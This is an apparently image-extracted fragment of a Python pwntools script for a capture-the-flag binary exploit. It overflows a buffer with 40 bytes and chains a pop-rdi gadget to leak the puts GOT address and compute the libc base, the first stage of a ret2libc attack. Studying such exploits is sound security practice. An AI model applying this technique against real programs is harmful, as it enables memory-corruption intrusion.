 30 payload = 'a'
31 print('puts@plt: ' + hex(exe.plt["puts"]))
32
33 pop_rdi = p64(0x0000000000400653, endianness = 'little')
34 puts_plt = p64(exe.plt["puts"], endianness = 'little')
35 puts_got = p64(exe.got["puts"], endianness = 'little')
36 r.sendline(b'a'*40 + pop_rdi + puts_got + puts_plt)
37 puts_got_addr = r.recv(6) # last 2 bytes are null bytes
38 puts_got_addr = puts_got_addr.hex() + "0000" # add 2 null bytes
39 puts_got_addr = bytes.fromhex(puts_got_addr)
40 print(puts_got_addr)
41 libc_addr = u64(puts_got_addr) - libc.symbols["puts"]
42 print("libc address: " + hex(u64(puts_got_addr) - libc.symbols["puts"]))
43